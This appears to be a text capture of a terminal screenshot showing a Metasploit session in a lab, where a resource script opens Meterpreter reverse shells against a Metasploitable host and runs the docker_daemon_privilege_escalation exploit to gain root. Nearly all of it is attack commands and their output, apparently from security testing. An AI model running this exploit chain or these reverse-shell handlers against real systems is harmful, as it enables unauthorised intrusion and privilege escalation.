 Terminal Shell Edit View Window Help 89% Tue Oct 31 10:56:08 AM James Barnett
nexpose_dev (Working) [Running]
goliath — msfconsole -r get_root_metasploitable.rc — 141×37
~/rapid7/goliath — msfconsole -r get_root_metasploitable.rc ~/rapid7/goliath — -bash +
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.28.128.1:4433
[*] Sending stage (826872 bytes) to 172.28.128.3
[*] Meterpreter session 2 opened (172.28.128.1:4433 -> 172.28.128.3:55265) at 2017-10-31 10:55:20 -0500
[*] Command stager progress: 100.00% (736/736 bytes)
resource (get_root_metasploitable.rc)> sleep 5
resource (get_root_metasploitable.rc)> use exploit/linux/local/docker_daemon_privilege_escalation
resource (get_root_metasploitable.rc)> set SESSION 2
SESSION => 2
resource (get_root_metasploitable.rc)> set LHOST 172.28.128.1
LHOST => 172.28.128.1
resource (get_root_metasploitable.rc)> set LPORT 4445
LPORT => 4445
resource (get_root_metasploitable.rc)> exploit
[*] Started reverse TCP handler on 10.6.0.185:4445
[*] Writing payload executable to '/tmp/SxayCcIAPU'
[*] Executing script to create and run docker container
[*] Sending stage (826872 bytes) to 10.6.0.185
[*] Waiting 60s for payload
[*] Meterpreter session 3 opened (10.6.0.185:4445 -> 10.6.0.185:50339) at 2017-10-31 10:55:44 -0500
[!] This exploit may require manual cleanup of '/tmp/SxayCcIAPU' on the target
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
[+] Deleted /tmp/SxayCcIAPU
meterpreter >
meterpreter > cmd
[-] Unknown command: cmd.
meterpreter > command
[-] Unknown command: command.
meterpreter > w
jbarnett@nexpose-dev:~/.msf4/loot$ ls -lha
total 16K